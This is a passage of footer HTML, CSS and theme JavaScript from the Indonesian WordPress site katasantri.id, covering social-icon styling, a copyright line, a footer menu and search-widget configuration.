                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }</style><style>.tdi_147 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_147 .tdm-social-item i.td-icon-twitter,
				.tdi_147 .tdm-social-item i.td-icon-linkedin,
				.tdi_147 .tdm-social-item i.td-icon-pinterest,
				.tdi_147 .tdm-social-item i.td-icon-blogger,
				.tdi_147 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_147 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_147 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_147 .tdm-social-item i,
				.tds-team-member2 .tdi_147.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_147 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_147.tds-social4 .tdm-social-item-wrap:hover i{
					color: #f45511;
				}body .tdi_147 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}.tdi_147 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_147 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_147 .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_147 .tdm-social-item i{
					line-height: 35px;
				}body .tdi_147 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_147 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}</style><div class="tdm-social-wrapper tds-social4 tdi_147"><div class="tdm-social-item-wrap"><a href="tagdiv"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="tagdiv" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="tagdiv"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="tagdiv" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="tagdivofficial"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="tagdivofficial" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="tagdiv"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="tagdiv" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_148" class="tdc-row stretch_row"><div class="vc_row tdi_149  wpb_row td-pb-row tdc-element-style" ><style scoped>/* custom css */
.tdi_149,
                .tdi_149 .tdc-columns{
                    min-height: 0;
                }.tdi_149,
				.tdi_149 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_149 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_149,
				.tdi_149 .tdc-columns{
				    flex-direction: column;
				}
}
/* inline tdc_css att */

.tdi_149{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}

.tdi_149 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_149{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_149{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_149{
padding-top:5px !important;
padding-bottom:5px !important;
}
}</style><div class="tdi_148_rand_style td-element-style" ><style>.tdi_148_rand_style{
background-color:#0d0d0d !important;
}</style></div><div class="vc_column tdi_151  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>/* custom css */
.tdi_151{
                    vertical-align: baseline;
                }.tdi_151 > .wpb_wrapper,
				.tdi_151 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_151 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_151 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_151 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_151{
margin-bottom:5px !important;
}
}</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_152 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_152" ><style>/* inline tdc_css att */

.tdi_152{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_152{
margin-top:0px !important;
}
}</style><style>/* custom css */
.tdi_152{
                    text-align: left !important;
                }.tdi_152 .tdm-descr{
                    color: #cccccc;
                
					font-family:Roboto !important;font-size:12px !important;line-height:1.4 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_152 .tdm-descr{
					font-family:Roboto !important;font-size:11px !important;line-height:1.4 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_152{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }
}</style><p class="tdm-descr">&copy; katasantri.id 2022</p></div></div></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>/* custom css */
.tdi_154{
                    vertical-align: baseline;
                }.tdi_154 > .wpb_wrapper,
				.tdi_154 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_154 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_154 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_154 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_154{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_154{
justify-content:center !important;
text-align:center !important;
}
}</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_155 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_155" ><style>/* inline tdc_css att */

.tdi_155{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_155 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_155{
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_155{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_155{
display:inline-table !important;
}
}</style><style>/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_155 li{
					display: inline-block;
				
					font-family:Roboto !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_155 .menu{
					display: flex;
				}.tdi_155 .sub-menu{
					display: none;
				}.tdi_155 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_155 ul li{
					margin-right: 16px;
				}.tdi_155 ul li:last-child{
					margin-right: 0;
				}.tdi_155 a{
					color: #cccccc;
				}body .tdi_155 li.current-menu-item > a,
				body .tdi_155 li.current-menu-ancestor > a,
				body .tdi_155 li.current-category-ancestor > a,
				body .tdi_155 a:hover{
					color: #ffffff;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_155 li{
					font-family:Roboto !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}
}</style><div class="td-block-title-wrap"></div><div id=tdi_155 class="td_block_inner td-fix-index"><div class="menu-td-demo-custom-menu-container"><ul id="menu-td-demo-custom-menu" class="menu"><li id="menu-item-433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-433"><a href="#">Disclaimer</a></li><li id="menu-item-434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-434"><a href="#">About</a></li><li id="menu-item-435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-435"><a href="#">Contact</a></li></ul></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }</style></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script type="litespeed/javascript">jQuery().ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_36';tdbMenuItem.jqueryObj=jQuery('.tdi_36');tdbMenuItem.isMegaMenuFull=!0;tdbMenu.addItem(tdbMenuItem)});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_43';tdbSearchItem.blockAtts='{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_218x150","show_cat":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDAgOHB4In0=","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","icon_padding":"eyJhbGwiOiIyLjQiLCJwb3J0cmFpdCI6IjIuMiJ9","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","all_underline_color":"","tdicon":"td-icon-magnifier-big-long-line","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiLTEwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tcmlnaHQiOiI2IiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdF9tYXhfd2lkdGgiOjEwMTgsInBvcnRyYWl0X21pbl93aWR0aCI6NzY4fQ==","toggle_horiz_align":"content-horiz-left","icon_color":"#ff4046","form_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI1cHgifQ==","results_limit":"8","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","form_width":"eyJhbGwiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","form_offset_left":"eyJsYW5kc2NhcGUiOiIwIiwicG9ydHJhaXQiOiIwIn0=","results_padding":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIxMnB4IDE2cHgiLCJsYW5kc2NhcGUiOiIxNnB4IDIwcHgifQ==","input_border":"0","input_bg":"#fff7ef","placeholder_color":"rgba(0,0,0,0.7)","btn_bg_h":"#000000","btn_color":"#ffffff","btn_color_h":"#ffffff","results_msg_color":"#000000","results_msg_color_h":"#000000","f_title_font_family":"521","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"1.3","mc1_tl":"16","form_shadow_shadow_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","form_shadow_shadow_offset_vertical":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIyIn0=","form_shadow_shadow_color":"rgba(94,106,135,0.12)","input_padding":"eyJhbGwiOiI1cHggMTBweCIsInBvcnRyYWl0IjoiM3B4IDEwcHgifQ==","f_input_font_family":"521","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_family":"521","arrow_color":"rgba(255,255,255,0)","title_txt":"#000000","title_txt_hover":"#f45511","icon_color_h":"#f45511","form_align_screen":"yes","modules_on_row":"25%","f_title_font_weight":"600","meta_info_align":"center","art_excerpt":"0","input_color":"#000000","btn_bg":"#f45511","form_padding":"eyJwb3J0cmFpdCI6IjE1cHgifQ==","float_block":"yes","show_form":"yes","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","f_results_msg_font_size":"11","f_results_msg_font_weight":"600","modules_category":"above","cat_bg_hover":"#f45511","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","art_btn":"0","cat_bg":"#000000","results_border":"0","image_height":"eyJwb3J0cmFpdCI6IjEwMCIsImxhbmRzY2FwZSI6IjgwIn0=","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","form_offset":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_43","tdc_css_class":"tdi_43","tdc_css_class_style":"tdi_43_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_43');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='8';tdbSearchItem.isSearchFormFull=!0;tdbSearch.addItem(tdbSearchItem)});jQuery().ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_53';tdbMenuItem.jqueryObj=jQuery('.tdi_53');tdbMenuItem.isMegaMenuFull=!0;tdbMenu.addItem(tdbMenuItem)});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_60';tdbSearchItem.blockAtts='{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_218x150","show_cat":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDAgOHB4In0=","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","icon_padding":"eyJhbGwiOiIyLjQiLCJwb3J0cmFpdCI6IjIuMiJ9","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","all_underline_color":"","tdicon":"td-icon-magnifier-big-long-line","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiLTI4IiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tcmlnaHQiOiI2IiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdF9tYXhfd2lkdGgiOjEwMTgsInBvcnRyYWl0X21pbl93aWR0aCI6NzY4fQ==","toggle_horiz_align":"content-horiz-left","icon_color":"#ffffff","form_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI1cHgifQ==","results_limit":"8","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","form_width":"eyJhbGwiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","form_offset_left":"eyJsYW5kc2NhcGUiOiIwIiwicG9ydHJhaXQiOiIwIn0=","results_padding":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIxMnB4IDE2cHgiLCJsYW5kc2NhcGUiOiIxNnB4IDIwcHgifQ==","input_border":"0","input_bg":"#fff7ef","placeholder_color":"rgba(0,0,0,0.7)","btn_bg_h":"#000000","btn_color":"#ffffff","btn_color_h":"#ffffff","results_msg_color":"#000000","results_msg_color_h":"#000000","f_title_font_family":"521","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"1.3","mc1_tl":"16","form_shadow_shadow_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","form_shadow_shadow_offset_vertical":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIyIn0=","form_shadow_shadow_color":"rgba(94,106,135,0.12)","input_padding":"eyJhbGwiOiI1cHggMTBweCIsInBvcnRyYWl0IjoiM3B4IDEwcHgifQ==","f_input_font_family":"521","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_family":"521","arrow_color":"rgba(255,255,255,0)","title_txt":"#000000","title_txt_hover":"#00a82d","icon_color_h":"#00a82d","form_align_screen":"yes","modules_on_row":"25%","f_title_font_weight":"600","meta_info_align":"center","art_excerpt":"0","input_color":"#000000","btn_bg":"#00a82d","form_padding":"eyJwb3J0cmFpdCI6IjE1cHgifQ==","float_block":"yes","show_form":"yes","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","f_results_msg_font_size":"11","f_results_msg_font_weight":"600","modules_category":"above","cat_bg_hover":"#00a82d","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","art_btn":"0","cat_bg":"#000000","results_border":"0","image_height":"eyJwb3J0cmFpdCI6IjEwMCIsImxhbmRzY2FwZSI6IjgwIn0=","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","form_offset":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder 